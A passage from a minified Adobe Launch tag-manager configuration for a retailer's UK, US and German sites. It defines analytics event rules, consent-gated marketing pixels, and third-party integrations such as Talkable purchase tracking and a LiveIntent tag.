Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event93"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCf2a913f44cd640b680978a1ae1284598-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL419ee4e4adf94b338c30454f88e052af",name:"AA - Size Error on PDP",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"size_error_pdp"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar56",type:"value",value:"%event.detail.attributes%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event57"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC0a7811c63fa046de82a99fcada50db71-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL42ac12dc558a42569945b0d7cc3b6f09",name:"Amex gift voucher - acquisition sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",variableValues:[{value:"fbdefault|usgob|usafcj|uscjdl|usot99|usdv99|pinterest|usbi99|espn|usyt99|usbrt1|ctvtex1|ctvtex|yttex|dstex|us39t3|fb99fs|li99fs|usgonb|usnews|usbgsh|usgd99|nyjusban|usytcr|usytts|anniv1|usCaler|ctty|usg399|usb399|usgnbt|usgnbtc|fb99ta|fb99tb|jetsban24|uspnf|fb2499|usdgre|usfbre|fb39t1|fb2479|usdgrf|bl39t1|usdgfl|fbroa1|fbroa2|usytfl|usdgfe|usancj|rtb39a|rtbdfb|usnbco|usnbte|usytbo|usdgbo|usnbch|uspmch|uspmkn|usytbf|usbgau|uspint|usbgfd|0tbcs1|fbroa3|fbroa4|usdgsh|usdgfsh|usnbai|uspxtr",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC28da4b73901e43638772d38680598df2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC83866655a9414d85a848ea54fdfbd01d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL42ca093c912b48df86259701cf951239",name:"Site function- Adgile page pixel - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC04d8adfe64374298a90f90ab10fe2988-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4655b45779bf4e349c5c1535b17f42e9",name:"AA - Request A Catalogue",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event56"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCbc0eebe7aba548e2b16db23d5029cba9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL479996916827480d81121884eb3876ed",name:"AA - CT188 Floating ATB CTA click - UK",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"floating_atb_cta_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC4b0ca9cf6c084686813bcb58ca8ad6de-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL47f3d742f0f84d4ca1ee967cb84af0fd",name:"Tag4ARM - Global (including global Go Inspire tag)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCee43f08c59334b1f9be5018251af1db7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL489c4b17582f4ef48e6e72c59752aae2",name:"AA - Content Page CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"content_cta_click"},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"content search"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar86",type:"value",value:"%event.detail.button%"},{name:"eVar87",type:"value",value:"%event.detail.url%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event11"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCc878966e0c1a4c5c92ada8b60e9f5b7b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL49863b1a39e64ab3908936e5b3d3c42c",name:"Content Square DVAR - Coupon Status",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC25b4f56c85eb4e6bbd1cd71e953690f0-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4ac38de84ac043009f288edc32b8bf85",name:"AA - Prominent breadcrumb clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"breadcrumb_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.contextData["cm.ssf"]=1,t.linkTrackVars="contextData.cm.ssf,prop12,prop14,eVar10",t.tl(!0,"o","breadcrumb_click")}},trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCcb780cd469d842609f96e2528e3a59eb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4b386a98ce174a60aa6e647aa8ae4fa2",name:"Talkable - Confirmation page",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Begin Talkable integration code -->\n<script>\n  window._talkableq = window._talkableq || [];\n  var _talkable_data = {\n    purchase: {\n      order_number: _satellite.getVar('Order ID'),\n      subtotal: _satellite.getVar('Order Subtotal'),\n      coupon_code: _satellite.getVar('Order Promotion Coupon')\n    },\n    customer: {\n      email: _satellite.getVar('User Customer Email'),\n      traffic_source: ''\n    }\n  };\n  window._talkableq.push(['register_purchase', _talkable_data]);\n\n</script>\n<!-- End Talkable integration code -->",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL4cb8197fba0a40b3bca8a76e1ace7b53",name:"Recs_Product_Pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"start_target"},ruleOrder:101}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC9146caed498a49738f7ed1f85f6639fb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4d2c405e7ede4c80b82a5c3a751d17bb",name:"AA - Fitting Room PDP Preselected",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_fitting"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCd691bbcaca6a4f96be0b6f202e8b646b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4e28fd2514c94945989bafc07a937acc",name:"AA - Sort By",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"sort_by"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar84",type:"value",value:"%event.detail.sort%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event9"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC2a51b36b282644738848a2c9618d1f9d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL50ab17bd5b874679910c92bf1dbbf85b",name:"AA - Fitting Room PLP Filtered",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_fitting"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop2",type:"value",value:"%Page Category%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCe5f2ae598d6e4b94bda203e7adfa13c6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51d8a58750fd425daabc5f374dc56ca0",name:"Site hacks - change DE checkout CTA text - DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC48351304afb04a2f88ea23001364f785-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51d8eeacdeb348548a6eabf2fa98118e",name:"AA - PLP Grid Icons 5",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_5"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar108",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event58"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC461436e851f14456811be4657e34da16-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51f19265e0174cefb7b9d97ca18a5b85",name:"AA - CT2314 Wishlist Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"wishlist_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar4",type:"value",value:"%event.detail.product%"},{name:"eVar59",type:"value",value:"%event.detail.location%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC517b27a20ad64ceab26a7938e304cf44-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51fa9f13910b41588034a0411c9099a8",name:"Bloomreach Identify",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL52e6df9fc6124e8f94c8355d5b08fe54",name:"AA - Click on PDP concertina",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_concertina_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar61",type:"value",value:"%event.detail.concertina%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event62"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{
source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCb25e1f981a6a4bb2b1fc898afcfd8d0e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL53b5727890be4f2b81ef64f16c162501",name:"AA - Store Search",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"store_search"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar55",type:"value",value:"%event.detail.search_term%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event55"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCaab3d551f67d4b6fb1a1d6f6d7f58f74-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL53c4fab7f3e24ed88eca78c68946a4f7",name:"Site Hacks - DE ACQ T&C text change - DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"desghh|run|denbhh|defbhh",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCecdef7e8e3774a499388903e7937d83b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL54c4aae81d68497893ea13ef2f6dfa7a",name:"Site hacks - BF - Promo message - UK/US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-28T23:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC480d7227b8074ee58f46cdf6c44fc0b6-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL552207f1a9f440ab9488db9e3d1e3106",name:"AA - Internal Tracking Code Clicks",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(location.search.match(new RegExp("cm_sp=([^&]*)"))||location.hash.match(new RegExp("cm_sp=([^&]*)")))return!0}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event2"}]}},timeout:2e3,delayNext:!0}]},{id:"RL55a7df24cb2246129e90c884ba6e8654",name:"Site function - RTBHouse main tag - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC46e6cebc49a542d3a4ccccaa23906281-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL55ef7d8102334a63bd6acbc35db328f1",name:"AA - Click on colour swatch (PLP)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_swatch_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event60"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC14567b34abbc490c902c58c4b8cdfc93-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5694fa4983a24c9f81aa08d47a75626d",name:"TrustedShops - Global (DE)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC9ff93e4bb47a4f91b183103d950fa4ca-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL56bd177f1b534e65b1becf34c1396be0",name:"SIte hacks - xmas delivery promo - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-12-20T20:00:00Z",start:"2022-12-18T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCdd82edd1327c45ee874f6ea7797ffaac-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL56fc628565ae4077be0bae588be4ad66",name:"Site function - Claritas purchase pixel - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC2b16c6a6705249d59abbaf2b053532ab-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL57582fb318cc4d769a51e77c67ef7647",name:"AA - User Login Event ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_login"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event25"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC9680be0540514382ab91efea61379f70-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL57b36355dfc045698668f8e11ee892f6",name:"Custom shirt collection messaging",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-storedelivery",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCbc69281e68e74d039e2c3816adbad311-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5a021fa68ef747a593f5f2083d791297",name:"Live Intent - Base Tag (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- LiveConnectTag for advertisers -->\n  <script type="text/javascript" src="//b-code.liadm.com/a-00qk.min.js" async="true" charset="utf-8"></script>\n<!-- LiveConnectTag for advertisers -->\n',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL5a26beedfa624602aef57c85769b0c3e",name:"AA - Click on bag apply offer",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".button.button--primary.button--thinner.voucher__btn.js-submit-coupon",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event43"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCd7789cf460b5462598ca66b97af765ca-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5ae7326387394c8897264ff9029578d9",name:"AA - Live Chat Oracle",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat_new"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar67",type:"value",value:"%event.detail.chat%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event67"}],pageName:"%Page 